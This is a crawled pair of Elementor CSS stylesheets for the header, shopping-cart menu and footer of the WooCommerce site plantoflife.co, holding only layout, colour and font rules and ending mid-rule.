.elementor-1689 .elementor-element.elementor-element-c9fd8db{--display:flex;--background-transition:0.3s;--position:fixed;top:0px;}.elementor-1689 .elementor-element.elementor-element-c9fd8db:not(.elementor-motion-effects-element-type-background), .elementor-1689 .elementor-element.elementor-element-c9fd8db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#053E1B;}.elementor-1689 .elementor-element.elementor-element-c9fd8db, .elementor-1689 .elementor-element.elementor-element-c9fd8db::before{--border-transition:0.3s;}body:not(.rtl) .elementor-1689 .elementor-element.elementor-element-c9fd8db{left:0px;}body.rtl .elementor-1689 .elementor-element.elementor-element-c9fd8db{right:0px;}.elementor-1689 .elementor-element.elementor-element-294913d{text-align:center;color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:16px;}.elementor-1689 .elementor-element.elementor-element-342a6542{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;border-style:none;--border-style:none;box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-1689 .elementor-element.elementor-element-342a6542:not(.elementor-motion-effects-element-type-background), .elementor-1689 .elementor-element.elementor-element-342a6542 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1689 .elementor-element.elementor-element-342a6542, .elementor-1689 .elementor-element.elementor-element-342a6542::before{--border-transition:0.3s;}.elementor-1689 .elementor-element.elementor-element-78f1edb2{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:12px;--padding-block-end:12px;--padding-inline-start:4px;--padding-inline-end:4px;}.elementor-1689 .elementor-element.elementor-element-78f1edb2:not(.elementor-motion-effects-element-type-background), .elementor-1689 .elementor-element.elementor-element-78f1edb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#053E1B;}.elementor-1689 .elementor-element.elementor-element-78f1edb2, .elementor-1689 .elementor-element.elementor-element-78f1edb2::before{--border-transition:0.3s;}.elementor-1689 .elementor-element.elementor-element-5af5a437{text-align:center;color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;}.elementor-1689 .elementor-element.elementor-element-5af5a437 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1689 .elementor-element.elementor-element-7bc264c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--overlay-opacity:0.5;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:8px;--padding-block-end:8px;--padding-inline-start:36px;--padding-inline-end:36px;}.elementor-1689 .elementor-element.elementor-element-7bc264c::before, .elementor-1689 .elementor-element.elementor-element-7bc264c > .elementor-background-video-container::before, .elementor-1689 .elementor-element.elementor-element-7bc264c > .e-con-inner > .elementor-background-video-container::before, .elementor-1689 .elementor-element.elementor-element-7bc264c > .elementor-background-slideshow::before, .elementor-1689 .elementor-element.elementor-element-7bc264c > .e-con-inner > .elementor-background-slideshow::before, .elementor-1689 .elementor-element.elementor-element-7bc264c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-1689 .elementor-element.elementor-element-1f28f768{--display:flex;--min-height:64px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--gap:48px 48px;--background-transition:0.3s;}.elementor-1689 .elementor-element.elementor-element-5e07559f .elementor-button{font-family:"Maison Neue", Sans-serif;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FDFDFD00;}.elementor-1689 .elementor-element.elementor-element-2347d188 .elementor-button{font-family:"Maison Neue", Sans-serif;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FDFDFD00;}.elementor-1689 .elementor-element.elementor-element-6f3dce1a img{width:64%;}.elementor-1689 .elementor-element.elementor-element-6f3dce1a{width:100%;max-width:100%;}.elementor-1689 .elementor-element.elementor-element-143d1352{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-1689 .elementor-element.elementor-element-6069d364{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:8px 8px;--background-transition:0.3s;}.elementor-1689 .elementor-element.elementor-element-6069d364.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1689 .elementor-element.elementor-element-7d5b9423{color:var( --e-global-color-primary );font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;}.elementor-1689 .elementor-element.elementor-element-7d5b9423 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-1689 .elementor-element.elementor-element-83a050f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:8px 8px;--background-transition:0.3s;}.elementor-1689 .elementor-element.elementor-element-83a050f.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1689 .elementor-element.elementor-element-53029e5 .elementor-icon-wrapper{text-align:center;}.elementor-1689 .elementor-element.elementor-element-53029e5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1689 .elementor-element.elementor-element-53029e5.elementor-view-framed .elementor-icon, .elementor-1689 .elementor-element.elementor-element-53029e5.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1689 .elementor-element.elementor-element-53029e5.elementor-view-framed .elementor-icon, .elementor-1689 .elementor-element.elementor-element-53029e5.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1689 .elementor-element.elementor-element-53029e5 .elementor-icon{font-size:20px;}.elementor-1689 .elementor-element.elementor-element-53029e5 .elementor-icon svg{height:20px;}.elementor-1689 .elementor-element.elementor-element-53029e5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1689 .elementor-element.elementor-element-cce64c3{color:var( --e-global-color-primary );font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;}.elementor-1689 .elementor-element.elementor-element-cce64c3 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-1689 .elementor-element.elementor-element-2157a64f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:8px 8px;--background-transition:0.3s;}.elementor-1689 .elementor-element.elementor-element-2157a64f.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1689 .elementor-element.elementor-element-3bdc538{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 4px 0px 4px;--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-variations-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-primary );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:var( --e-global-color-primary );}.elementor-1689 .elementor-element.elementor-element-3bdc538 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1689 .elementor-element.elementor-element-3bdc538 .elementor-menu-cart__product-name a{font-family:"Maison Nueue Book", Sans-serif;}.elementor-1689 .elementor-element.elementor-element-3bdc538 .elementor-menu-cart__product .variation{font-family:"Maison Nueue Book", Sans-serif;}.elementor-1689 .elementor-element.elementor-element-3bdc538 .elementor-menu-cart__product-price{font-family:"Maison Nueue Book", Sans-serif;}.elementor-1689 .elementor-element.elementor-element-3bdc538 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Maison Nueue Book", Sans-serif;border-radius:10px 10px 10px 10px;}.elementor-1689 .elementor-element.elementor-element-3bdc538 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Maison Nueue Book", Sans-serif;border-radius:10px 10px 10px 10px;}.elementor-1689 .elementor-element.elementor-element-ba6f467{--display:flex;--background-transition:0.3s;--position:fixed;top:0px;}.elementor-1689 .elementor-element.elementor-element-ba6f467:not(.elementor-motion-effects-element-type-background), .elementor-1689 .elementor-element.elementor-element-ba6f467 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1689 .elementor-element.elementor-element-ba6f467, .elementor-1689 .elementor-element.elementor-element-ba6f467::before{--border-transition:0.3s;}body:not(.rtl) .elementor-1689 .elementor-element.elementor-element-ba6f467{left:0px;}body.rtl .elementor-1689 .elementor-element.elementor-element-ba6f467{right:0px;}.elementor-1689 .elementor-element.elementor-element-245fc2c0 .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#02010100;border-style:none;}.elementor-1689 .elementor-element.elementor-element-11568296 img{width:150px;}.elementor-1689 .elementor-element.elementor-element-11568296{width:100%;max-width:100%;}.elementor-1689 .elementor-element.elementor-element-4ba7534{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-icon-size:28px;--toggle-icon-padding:0px 4px 0px 4px;--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-variations-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-primary );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:var( --e-global-color-primary );}.elementor-1689 .elementor-element.elementor-element-4ba7534 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1689 .elementor-element.elementor-element-4ba7534 .elementor-menu-cart__product-name a{font-family:"Maison Nueue Book", Sans-serif;}.elementor-1689 .elementor-element.elementor-element-4ba7534 .elementor-menu-cart__product .variation{font-family:"Maison Nueue Book", Sans-serif;}.elementor-1689 .elementor-element.elementor-element-4ba7534 .elementor-menu-cart__product-price{font-family:"Maison Nueue Book", Sans-serif;}.elementor-1689 .elementor-element.elementor-element-4ba7534 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:10px 10px 10px 10px;}.elementor-1689 .elementor-element.elementor-element-4ba7534 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:10px 10px 10px 10px;}.elementor-1689 .elementor-element.elementor-element-4ba7534.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-1689 .elementor-element.elementor-element-78f1edb2{--padding-block-start:27px;--padding-block-end:27px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-1689 .elementor-element.elementor-element-7bc264c{--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-1689 .elementor-element.elementor-element-6f3dce1a img{width:133px;}.elementor-1689 .elementor-element.elementor-element-6f3dce1a > .elementor-widget-container{padding:0px 90px 0px 0px;}.elementor-1689 .elementor-element.elementor-element-11568296 img{width:133px;}.elementor-1689 .elementor-element.elementor-element-11568296 > .elementor-widget-container{padding:0px 90px 0px 0px;}}@media(max-width:767px){.elementor-1689 .elementor-element.elementor-element-c9fd8db{top:0px;--z-index:100;}.elementor-1689 .elementor-element.elementor-element-294913d{text-align:center;font-size:14px;width:100%;max-width:100%;}.elementor-1689 .elementor-element.elementor-element-294913d > .elementor-widget-container{margin:0em 0em -1em 0em;padding:0em 0em 0em 0em;}.elementor-1689 .elementor-element.elementor-element-342a6542{--width:100vw;}.elementor-1689 .elementor-element.elementor-element-78f1edb2{--padding-block-start:15px;--padding-block-end:15px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-1689 .elementor-element.elementor-element-6f3dce1a img{width:240px;max-width:360px;}.elementor-1689 .elementor-element.elementor-element-6f3dce1a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1689 .elementor-element.elementor-element-ba6f467{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap:nowrap;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;top:52px;--z-index:100;}.elementor-1689 .elementor-element.elementor-element-245fc2c0 .elementor-button{padding:0px 0px 0px 0px;}.elementor-1689 .elementor-element.elementor-element-245fc2c0.elementor-element{--align-self:center;}.elementor-1689 .elementor-element.elementor-element-11568296 img{width:155px;}.elementor-1689 .elementor-element.elementor-element-11568296 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1689 .elementor-element.elementor-element-11568296.elementor-element{--align-self:center;}.elementor-1689 .elementor-element.elementor-element-4ba7534{--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;width:var( --container-widget-width, 27.453px );max-width:27.453px;--container-widget-width:27.453px;--container-widget-flex-grow:0;}.elementor-1689 .elementor-element.elementor-element-4ba7534.elementor-element{--align-self:center;}}@media(min-width:768px){.elementor-1689 .elementor-element.elementor-element-78f1edb2{--width:100%;}.elementor-1689 .elementor-element.elementor-element-7bc264c{--width:100%;}.elementor-1689 .elementor-element.elementor-element-143d1352{--content-width:33%;}.elementor-1689 .elementor-element.elementor-element-6069d364{--content-width:100%;}.elementor-1689 .elementor-element.elementor-element-83a050f{--content-width:100%;}.elementor-1689 .elementor-element.elementor-element-2157a64f{--content-width:100%;}}/* Start custom CSS for container, class: .elementor-element-1f28f768 */#pol-initial-header-menu-section {
    /*z-index: 101;*/
}

#pol-shop-btn:hover {
    text-decoration: underline;
}

#pol-learn-btn:hover {
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-3bdc538 */#pol-initial-cart-btn .pol-cart-btn-desc {
    color: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2157a64f */.pol-cart-btn-desc {
    font-family: 'Maison Neue', Sans-Serif;
    font-size: 14px;
    margin-left: 1rem;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-342a6542 */#header_pop {
    z-index: 10;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-11568296 */#header_pop > div.elementor-element.elementor-element-5436806.elementor-hidden-desktop.elementor-hidden-tablet.e-flex.e-con-boxed.e-con.e-child > div {
    margin-left: 0;
    margin-right: 0;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-4ba7534 */#pol-initial-cart-btn .pol-cart-btn-desc {
    color: var(--e-global-color-primary);
}

@media screen and (max-width: 640px) {
    .pol-cart-btn-desc {
        display: none;   
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Maison Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/Maison-Neue.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://plantoflife.co/wp-content/uploads/elementor/css/post-212.css?ver=1762841954
body_size: 1818
content:
.elementor-212 .elementor-element.elementor-element-7bf96d{--display:flex;--min-height:0vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:5% 5%;--background-transition:0.3s;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:3%;--padding-block-end:1%;--padding-inline-start:3%;--padding-inline-end:3%;}.elementor-212 .elementor-element.elementor-element-7bf96d:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-7bf96d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-212 .elementor-element.elementor-element-7bf96d, .elementor-212 .elementor-element.elementor-element-7bf96d::before{--border-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-82144f8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-8f1e174{--display:flex;--gap:012px 012px;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-bcc61a1 .elementor-heading-title{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-weight:600;}.elementor-212 .elementor-element.elementor-element-bcc61a1 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-212 .elementor-element.elementor-element-7f81d9e{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-7f81d9e > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-a526ef5{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-a526ef5 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-796b4fa{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-796b4fa > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-1c7e049{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-1c7e049 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-8dd7f95{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-8dd7f95 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-14f5f41{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-14f5f41 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-052dea9{--display:flex;--gap:012px 012px;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-58ecf54 .elementor-heading-title{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-weight:600;}.elementor-212 .elementor-element.elementor-element-58ecf54 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-212 .elementor-element.elementor-element-1bb75e8{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-1bb75e8 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-41325c0{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-41325c0 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-ceca6b2{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-ceca6b2 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-7effd7e{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-7effd7e > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-d434cbe{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-d434cbe > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-7c326d0{--display:flex;--gap:012px 012px;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-51852d7 .elementor-heading-title{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-weight:600;}.elementor-212 .elementor-element.elementor-element-51852d7 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-212 .elementor-element.elementor-element-addc910{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-addc910 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-31cde3c{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-31cde3c > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-1dde810{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-1dde810 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-9689c0a{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-9689c0a > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-4d15657{--display:flex;--gap:012px 012px;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-3ad9198 .elementor-heading-title{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-weight:600;}.elementor-212 .elementor-element.elementor-element-3ad9198 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-212 .elementor-element.elementor-element-fdecbf1{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-fdecbf1 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-1b1747b{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-1b1747b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-d6096c6{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-d6096c6 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-46049d1{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:200;}.elementor-212 .elementor-element.elementor-element-46049d1 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-22739fad{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-212 .elementor-element.elementor-element-9a8e3a2 .elementor-repeater-item-b76f155.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-212 .elementor-element.elementor-element-9a8e3a2 .elementor-repeater-item-a9135f0.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-212 .elementor-element.elementor-element-9a8e3a2 .elementor-repeater-item-1b8e9f4.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-212 .elementor-element.elementor-element-9a8e3a2 .elementor-repeater-item-7a10c70.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-212 .elementor-element.elementor-element-9a8e3a2{--grid-template-columns:repeat(0, auto);--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-9a8e3a2 .elementor-widget-container{text-align:left;}.elementor-212 .elementor-element.elementor-element-9a8e3a2 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-accordion-item{border-width:0px;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-accordion-icon, .elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-accordion-title{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-active .elementor-accordion-icon, .elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-active .elementor-accordion-title{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-active .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-accordion-title{font-family:"Maison Neue", Sans-serif;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-tab-content{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;}.elementor-212 .elementor-element.elementor-element-1aba118{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-212 .elementor-element.elementor-element-1aba118 .elementor-divider-separator{width:100%;}.elementor-212 .elementor-element.elementor-element-1aba118 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-212 .elementor-element.elementor-element-7abbd8b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-578b55d{--display:flex;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-798f8c6{--display:flex;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-3b0e0f2{color:#969696;font-family:"Maison Nueue Book", Sans-serif;font-size:12px;font-weight:400;}.elementor-212 .elementor-element.elementor-element-3b0e0f2 > .elementor-widget-container{padding:0px 16px 0px 16px;}.elementor-212 .elementor-element.elementor-element-28ac5e0{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-0165722{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-d2cce9f .elementor-icon-wrapper{text-align:center;}.elementor-212 .elementor-element.elementor-element-d2cce9f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-d2cce9f.elementor-view-framed .elementor-icon, .elementor-212 .elementor-element.elementor-element-d2cce9f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-d2cce9f.elementor-view-framed .elementor-icon, .elementor-212 .elementor-element.elementor-element-d2cce9f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-d2cce9f .elementor-icon{font-size:16px;}.elementor-212 .elementor-element.elementor-element-d2cce9f .elementor-icon svg{height:16px;}.elementor-212 .elementor-element.elementor-element-b9fd412{font-family:"Maison Neue", Sans-serif;}.elementor-212 .elementor-element.elementor-element-b9fd412 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-2140d7c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-d90df10 .elementor-icon-wrapper{text-align:center;}.elementor-212 .elementor-element.elementor-element-d90df10.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-d90df10.elementor-view-framed .elementor-icon, .elementor-212 .elementor-element.elementor-element-d90df10.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-d90df10.elementor-view-framed .elementor-icon, .elementor-212 .elementor-element.elementor-element-d90df10.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-d90df10 .elementor-icon{font-size:16px;}.elementor-212 .elementor-element.elementor-element-d90df10 .elementor-icon svg{height:16px;}.elementor-212 .elementor-element.elementor-element-9785ecd{font-family:"Maison Neue", Sans-serif;}.elementor-212 .elementor-element.elementor-element-9785ecd > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212 .elementor-element.elementor-element-bd0c356{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 